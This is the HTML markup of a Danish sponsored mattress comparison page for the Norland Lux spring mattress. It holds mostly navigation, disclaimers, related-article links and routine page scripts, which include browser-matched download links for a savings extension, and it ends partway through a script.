<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png.webp 660w, https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren-300x62.png.webp 300w" sizes="(max-width: 660px) 100vw, 660px"/>
<img width="660" height="136" src="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png" alt="Sengetesteren" decoding="async" fetchpriority="high" srcset="https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren.png 660w, https://senge-testeren.dk/wp-content/uploads/2022/12/sengetesteren-300x62.png 300w" sizes="(max-width: 660px) 100vw, 660px"/>
</picture>
</a></a></div>
	
						<p class="screen-reader-text"><a href="https://senge-testeren.dk/">Sengetesteren</a></p>
			
	</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Primær menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://senge-testeren.dk/senge/">Senge</a></li>
<li id="menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-compa-product-ancestor current-menu-parent current-compa-product-parent menu-item-5630"><a href="https://senge-testeren.dk/madrasser/">Madrasser</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://senge-testeren.dk/sengetoj/">Sengetøj</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5648"><a href="https://senge-testeren.dk/dyner-og-puder/">Dyner og puder</a></li>
<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
</ul></div>	</nav><!-- #site-navigation -->
		<div id="navigation-search">
    <!-- Toggle -->
    <a href="#link-to-search" class="search-button search-button-open">
        <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 30 30" width="25" height="25">
            <rect class="fill-none" width="25" height="25" />
            <path class="fill-currentcolor" d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z" />
        </svg>
    </a>

    <!-- Search form overlay -->
    <div class="overlay hiding">
        <button class="search-button search-button-close">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" class="icon">
                <rect class="fill-none" width="32" height="32" />
                <path class="fill-currentcolor" d="M18.82813,16,29.41406,5.41406a1.99979,1.99979,0,0,0-2.82812-2.82812L16,13.17188,5.41406,2.58594A1.99979,1.99979,0,0,0,2.58594,5.41406L13.17188,16,2.58594,26.58594a1.99979,1.99979,0,1,0,2.82813,2.82813L16,18.82813,26.58594,29.41406a1.99979,1.99979,0,0,0,2.82813-2.82812Z" />
            </svg>
        </button>

        <form role="search" method="get" class="form-search" action="https://senge-testeren.dk/">
            <div class="search-input">
                <label for="keywords" class="visuallyhidden">Søg</label>
                <input id="keywords" name="s" value="" placeholder=Søg... required="" class="search-input search-input-search" type="search" placeholder="Find something…" autocorrect="off" autocapitalize="off" required>
                <button type="submit" class="search-button search-button-submit">
                    <svg  id="search-icon" class="search-icon" viewBox="0 0 25 25" width="35" height="35">
                    <rect class="fill-none" width="50" height="50" />
                        <path class="fill-currentcolor" d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z">
                        </path>
                    </svg>
                </button>
            </div>
        </form>
    </div>
</div>	</div>
	
	<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "https://senge-testeren.dk","item": "https://senge-testeren.dk"},{"@type": "ListItem","position": 2,"name": "Madrasser","item": "https://senge-testeren.dk/madrasser/"},{"@type": "ListItem","position": 3,"name": "Norland Lux springmadras VB","item": "https://senge-testeren.dk/compa-product/norland-lux-springmadras-vb/"}]}</script></header><!-- #masthead -->

		<div id="content" class="site-content">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
<link rel="preload" as="image" href="/wp-content/uploads/compa-images/Hero-image-compareview.png">
 

<article id="post-7863" class="post-7863 compa-product type-compa-product status-publish category-madrasser entry">
    <div class="entry-content single-ny">
        <div class="post-inner">
        <div class="breadcrumb"><label>Du er her:</label> <a href="https://senge-testeren.dk" >Hjem</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://senge-testeren.dk/madrasser/" rel="category tag">Madrasser</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Norland Lux springmadras VB</div>
							<div class="header-disclaimer" >
					<span>
						Artiklen indeholder annoncelinks, og er dermed sponsoreret. <a href="/om-os/">Læs mere</a>

					</span>
				</div>
			            <!-- First hero section -->
						            <div title=" " class="hero-section" style="background-image: url('/wp-content/uploads/compa-images/Hero-image-compareview.png')" > 
                <div class="hero_mask"></div>
                
                
                <h1 class="entry-title"> <br><strong></strong></h1>
				<p class="research-disc">Baseret på vores research og analyser <span class="tooltiptext">Vi har udvalgt produkter, der scorer højt på de parametre, vi vurderer dem på, men ikke en udtømmende liste over alle produkter på markedet.</span></p>
                						<div class="disclaimer"><p class="text full desc-long"><span id="more"></span>Udvælgelsen af produkter sker på baggrund af research<span id="dots">...</span><span id="more2">, men vi afgrænser os primært til produkter tilgængelige på prisportaler eller annonceplatforme. Som udgangspunkt indeholder vores artikler eksterne tests og anmeldelser frem for egne tests. Oplistningen er ikke et udtryk for en rangering af produkter, og annonceaftaler kan påvirke placeringen og udvælgelsen af vores produkter – <a style="text-decoration: underline;" href="/om-os/">læs mere her</a>. </span><span onclick="readFunction()" id="readBtn"> Læs mere</span></p></div>
					            </div>


            <!-- Section with important numbers below hero -->
            
            <div class="post_meta">
                <label class="mob-users">Udarbejdet af:</label>
                <div class="meta_users">
                                            Af Redaktionen | Læs mere&nbsp;<a href="/om-os">her</a>.
                                    </div>
                <div class="meta_date update_date">
										SENESTE ÆNDRING: 2. august 2024					<div class="date-desc">
						<span class="tooltiptext">Bemærk, artiklens årstal er er et udtryk for, hvornår artiklen sidst er opdateret, og ikke et udtryk for, hvornår produkterne er testet.</span>
					</div>
									</div>
                <div class="toc-container mob-toc">
                    <p class="toggle-toc">INDHOLD</p>
                    <div class="toc-cont">
                    </div>
                </div>
            </div>
        </div>

        
        <div class="main-content" data-products="">
			<div class="dead-products" hidden>0</div>
			<div class="inactive-products" hidden>0</div>
            <div class="article-content">
                
                				
				
                                                
									<div class="disc_box"><p>Bemærk, vi har ikke kunne finde uvildige tests i dette emne, og har primært analyseret på kundens egen "test" af produktet i form af alle de kundeanmeldelser, vi har kunne finde om de pågældende produkter, og holdt op imod produktdata og pris.</p></div>
								
								
                <!-- Single product -->
                
				
                
                

                
                <!-- get the product -->
                                <div class="compa-rating">
                    <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--7863"  data-post-id="7863">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Bedøm denne artikel      </p>              <p class="rmp-heading rmp-heading--subtitle">        Klik på en stjerne for at bedømme      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Not at all useful" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">          </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>                </div>
            </div>

            <div class="right-sidebar">
                
<div id="sidebar" class="ny-sidebar">
    <div class="toc-container">
        <p class="toggle-toc open">INDHOLD</p>
        <div class="toc-cont open">
        </div>
    </div>
    <div class="related-posts-wrapper">
        <p class="related-posts-heading">ANDRE LIGNENDE ARTIKLER</p>
        <span class="sidebar-separator"></span>
         <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/topmadras-test-bedste-topmadras/" rel="bookmark" title="Permanent Link to Bedste Topmadras: De 7 bedste topmadrasser til din seng"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" style="width:100%;height:75.5%;max-width:1000px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/02/Varekort_lyshaaret-kvinde-under-dyne_600x453-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/02/Varekort_lyshaaret-kvinde-under-dyne_600x453-150x150.jpg" alt="" decoding="async"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-7863"><a href="https://senge-testeren.dk/topmadras-test-bedste-topmadras/" rel="bookmark" title="Permanent Link to Bedste Topmadras: De 7 bedste topmadrasser til din seng">Bedste Topmadras: De 7 bedste topmadrasser til din seng</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>jul/29/2024</div>
                        </div>
                    </div>
                </div>


             <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/boxmadras-test-bedste-boxmadras/" rel="bookmark" title="Permanent Link to Bedste Boxmadras: Guide til køb af boxmadras"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" style="width:100%;height:62.5%;max-width:1000px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/02/ezgif.com-gif-maker-80-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/02/ezgif.com-gif-maker-80-150x150.jpg" alt="" decoding="async"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-5308"><a href="https://senge-testeren.dk/boxmadras-test-bedste-boxmadras/" rel="bookmark" title="Permanent Link to Bedste Boxmadras: Guide til køb af boxmadras">Bedste Boxmadras: Guide til køb af boxmadras</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>jul/29/2024</div>
                        </div>
                    </div>
                </div>


             <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/springmadras/" rel="bookmark" title="Permanent Link to Bedste springmadras: De 4 bedste springmadrasser til en god nattesøvn"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" style="width:100%;height:62.5%;max-width:1000px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/02/ezgif.com-gif-maker-81-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/02/ezgif.com-gif-maker-81-150x150.jpg" alt="" decoding="async"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-7863"><a href="https://senge-testeren.dk/springmadras/" rel="bookmark" title="Permanent Link to Bedste springmadras: De 4 bedste springmadrasser til en god nattesøvn">Bedste springmadras: De 4 bedste springmadrasser til en god nattesøvn</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>aug/27/2024</div>
                        </div>
                    </div>
                </div>


             <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/skummadras-140x200/" rel="bookmark" title="Permanent Link to Skummadras 140&#215;200: Her er de bedste skummadrasser 140&#215;200"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" loading="lazy" style="width:100%;height:63.15%;max-width:1080px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/10/iStock-1357896232-1-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/10/iStock-1357896232-1-150x150.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-6633"><a href="https://senge-testeren.dk/skummadras-140x200/" rel="bookmark" title="Permanent Link to Skummadras 140&#215;200: Her er de bedste skummadrasser 140&#215;200">Skummadras 140&#215;200: Her er de bedste skummadrasser 140&#215;200</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>jul/29/2024</div>
                        </div>
                    </div>
                </div>


             <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/skummadras-120x200/" rel="bookmark" title="Permanent Link to Skummadras 120&#215;200: Guiden der hjælper dig med at vælge den rigtige madras"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" loading="lazy" style="width:100%;height:66.67%;max-width:1080px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/10/Emma-Original-Madras-180x200-1-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/10/Emma-Original-Madras-180x200-1-150x150.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-6649"><a href="https://senge-testeren.dk/skummadras-120x200/" rel="bookmark" title="Permanent Link to Skummadras 120&#215;200: Guiden der hjælper dig med at vælge den rigtige madras">Skummadras 120&#215;200: Guiden der hjælper dig med at vælge den rigtige madras</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>jul/29/2024</div>
                        </div>
                    </div>
                </div>


             <div class="related-posts-inner">
                    <div class="related-posts-img">
                        <a href="https://senge-testeren.dk/skummadras-180x200/" rel="bookmark" title="Permanent Link to Skummadras 180&#215;200: Her er de bedste skummadrasser 180&#215;200"><picture class="attachment-thumbnail size-thumbnail wp-post-image" decoding="async" loading="lazy" style="width:100%;height:75%;max-width:1080px;">
<source type="image/webp" srcset="https://senge-testeren.dk/wp-content/uploads/2022/10/Senses_Kon_180_Lysegraa_8-3-150x150.jpg.webp"/>
<img width="150" height="150" src="https://senge-testeren.dk/wp-content/uploads/2022/10/Senses_Kon_180_Lysegraa_8-3-150x150.jpg" alt="" decoding="async" loading="lazy"/>
</picture>
</a>
                    </div>
                    <div class="related-posts-text">
                        <p id="post-6660"><a href="https://senge-testeren.dk/skummadras-180x200/" rel="bookmark" title="Permanent Link to Skummadras 180&#215;200: Her er de bedste skummadrasser 180&#215;200">Skummadras 180&#215;200: Her er de bedste skummadrasser 180&#215;200</a></p>
                        <div class="date-author">
                            <div class="date"><svg xmlns="http://www.w3.org/2000/svg" width="11.423" height="11.423" viewBox="0 0 11.423 11.423">
                                    <path d="M1.428,3.57V10H10V3.57ZM9.281,1.428h1.428a.675.675,0,0,1,.714.714v8.567a.675.675,0,0,1-.714.714h-10A.675.675,0,0,1,0,10.709V2.142a.675.675,0,0,1,.714-.714H2.142V.714A.675.675,0,0,1,2.856,0,.675.675,0,0,1,3.57.714v.714H7.853V.714a.714.714,0,1,1,1.428,0ZM8.567,8.567H7.139V7.139H8.567Zm-2.142,0H5V7.139H6.426ZM8.567,6.426H7.139V5H8.567Zm-2.142,0H5V5H6.426ZM4.284,8.567H2.856V7.139H4.284Z" fill="#919192" fill-rule="evenodd" />
                                </svg>jul/29/2024</div>
                        </div>
                    </div>
                </div>


                </div>

            <div class="sidebar-recommend" id="sticky-side">
                    </div>
    </div>
<script>
    jQuery(document).ready(function() {
		jQuery('.to-toc', jQuery('.entry-content')).each(function() {
			var text = jQuery(this).text();
			text = text.replace(/\s+/g, '-').toLowerCase();
			text = text.replace(/[^a-zA-Z0-9\- ]/g, '');
			jQuery(this).attr('id', text);

			var link = jQuery('<a></a>');
			link.attr('href', '#' + text);
			link.attr('data-wct-parsed', '1');

			if (jQuery(this).text() == 'FAQ') {
				link.text(jQuery(this).text().toUpperCase());
			} else {
				link.text(jQuery(this).text());
			}

			jQuery('.toc-cont').append(link);
		});
	});

	jQuery('.toggle-toc').click(function() {
		jQuery(this).toggleClass('open');
		if (jQuery(this).hasClass('open')) {
			jQuery(this).siblings().slideDown();
			jQuery(this).siblings().toggleClass('open');
		} else {
			jQuery(this).siblings().slideUp("slow");
			jQuery(this).siblings().toggleClass('open');
		}
	});
</script>            </div>
        </div>

    </div><!-- .entry-content -->

</article><!-- #post-7863 -->

<script>
    let slideIndex = [1, 1];
    let getAllSliders = document.getElementsByClassName('product-slider');
    let countSliders = getAllSliders.length;
    let allSlideIds = [];

    for (let i = 0; i < countSliders; i++) {
        let innerChildren = getAllSliders[i].querySelectorAll('.single-slide');
        let dots = getAllSliders[i].querySelectorAll('.slider-thumbnail');
        let prev = getAllSliders[i].querySelector('.prev');
        let next = getAllSliders[i].querySelector('.next');
        innerChildren.forEach(function(item) {
            item.classList.add('slider' + [i]);
            allSlideIds.push('slider' + [i]);
        })
        prev.onclick = function(e) {
            plusSlides(-1, i);
        }
        next.onclick = function(e) {
            plusSlides(1, i);
        }
        dots.forEach(function(item, index) {
            item.onclick = function(e) {
                showSlides(slideIndex[i] = (index + 1), i);
            }
        })
    }

    function onlyUnique(value, index, self) {
        return self.indexOf(value) === index;
    }

    let slideId = allSlideIds.filter(onlyUnique)
    slideId.forEach(function(a, b) {
        showSlides(slideIndex[b] = 1, b);
    })

    function plusSlides(n, no) {
        showSlides(slideIndex[no] += n, no);
    }

    function showSlides(n, no) {
        let i;
        let x = document.getElementsByClassName(slideId[no]);
        let d = getAllSliders[no].querySelectorAll('.column');
        if (n > x.length) {
            slideIndex[no] = 1
        }
        if (n < 1) {
            slideIndex[no] = x.length
        }
        for (i = 0; i < x.length; i++) {
            x[i].style.display = "none";
            d[i].classList.remove("active");
        }
        x[slideIndex[no] - 1].style.display = "block";
        d[slideIndex[no] - 1].classList.add("active");
    }
</script></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

    <div id="pre-footer-wrapper">

        <div id="pre-footer">

            <aside class="widget-area">
                <section id="text-4" class="widget widget_text footer-logo-widget"><h3 class="widget-title">Om os</h3>			<div class="textwidget"><p>senge-testeren.dk er en forbrugerguide, med gode råd til din søvn, og til dig der skal købe ny seng, ny dyne eller ny hovedpude.</p>
<p>Vores mission er, at hjælpe dig med de svære valg, der ofte kan være forbundet ved køb af f.eks ny seng.</p>
<p>På siden finder du altid mange nye tests og råd, der hjælper dig til at træffe det bedste valg.</p>
</div>
		</section>            </aside><!-- .widget-area -->

            <aside class="widget-area">
                <section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><nav class="menu-footer-container" aria-label="Information"><ul id="menu-footer" class="menu"><li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020"><a href="https://senge-testeren.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://senge-testeren.dk/sitemap/">Sitemap</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5085"><a rel="privacy-policy" href="https://senge-testeren.dk/cookie-privatlivspolitik/">Cookie &#038; Privatlivspolitik</a></li>
</ul></nav></section>            </aside><!-- .widget-area -->

            <aside class="widget-area">
                <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">HURTIG GENVEJ</h3><nav class="menu-overblik-container" aria-label="HURTIG GENVEJ"><ul id="menu-overblik-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5629"><a href="https://senge-testeren.dk/senge/">Senge</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-compa-product-ancestor current-menu-parent current-compa-product-parent menu-item-5630"><a href="https://senge-testeren.dk/madrasser/">Madrasser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://senge-testeren.dk/sengetoj/">Sengetøj</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5648"><a href="https://senge-testeren.dk/dyner-og-puder/">Dyner og puder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://senge-testeren.dk/om-os/">Om os</a></li>
</ul></nav></section>            </aside><!-- .widget-area -->

        </div>
    </div>


<footer id="colophon" class="site-footer" role="contentinfo">

        <div class="site-info">
                <div class="powered-by">
        <p>
        &copy; 2026 Sengetesteren - All rights reserved | Obsidian Media ApS, Bødker Balles Gård 15B 8000 Aarhus, CVR: 40483667
        </p>
        </div><!-- .powered-by -->

    </div><!-- .site-info -->
</footer><!-- #colophon -->
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 24 24" fill="none">
<path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 15.5V9.5" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 11.5L12 8.5L15 11.5" stroke="#007f00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div>
<div id="progressBarContainer"><div id="progressBar"></div></div>
</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>    <script>
        if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
            document.body.classList.add('is-IE');
        }
    </script>
    
    <script>
		window.addEventListener('scroll', function() {
			if (window.pageYOffset > 200) {
				document.querySelector('#back-to-top').style.display = 'block';
			} else {
				document.querySelector('#back-to-top').style.display = 'none';
			}
		});
		
		document.querySelector('#back-to-top').addEventListener('click', function() {
			window.scrollTo({
				top: 0,
				behavior: 'smooth'
			});
		});
	</script>

    		<script>
			
			document.addEventListener('DOMContentLoaded', function () {
				let safariDesktopLink = 'https://savier.dk/download-mac/?wct-an=on';
                let iOSLink = 'https://savier.dk/download-ios/?wct-an=on';
                let chromeLink = 'https://savier.dk/download-chrome/?wct-an=on';
			
				var isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent);
				var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
				var isChrome = /CriOS|Chrome/.test(navigator.userAgent);
				var isAndroid = /Android/.test(navigator.userAgent);


                // Get the download button element with the "savier-download-btn" class
                var savierButtons = document.querySelectorAll('.savier-tigger');
				var savierCta = document.querySelectorAll('.savier-link');

                if (savierButtons) {
                    savierButtons.forEach(function (button) {
                        var newTabUrl;

                         // Handle the button click based on the detected browser
                        if (isChrome) {
                            // Chrome is detected, set href to Chrome link
                            newTabUrl = chromeLink;
                        } else if (isIOS) {
							// Check if it's on mobile and set href to iOS link
							newTabUrl = iOSLink;
						} else if (isSafari) {
							// Set href to Safari desktop link
							newTabUrl = safariDesktopLink;
                        } 

                        // Update the href attribute
                        button.setAttribute('href', newTabUrl);
                    });
                }
				
				if (savierCta) {
                    savierCta.forEach(function (button) {
                        var newTabUrl;

                         // Handle the button click based on the detected browser
                        if (isChrome) {
                            // Chrome is detected, set href to Chrome link
                            newTabUrl = chromeLink;
                        } else if (isIOS) {
							// Check if it's on mobile and set href to iOS link
							newTabUrl = iOSLink;
						} else if (isSafari) {
							// Set href to Safari desktop link
							newTabUrl = safariDesktopLink;
                        } 

                        // Update the href attribute
                        button.setAttribute('href', newTabUrl);
                    });
                }

                 // Hide the element with class ".savier-wdg" if user is on Android
                var savierWdgElement = document.querySelectorAll('.savier-wdg');
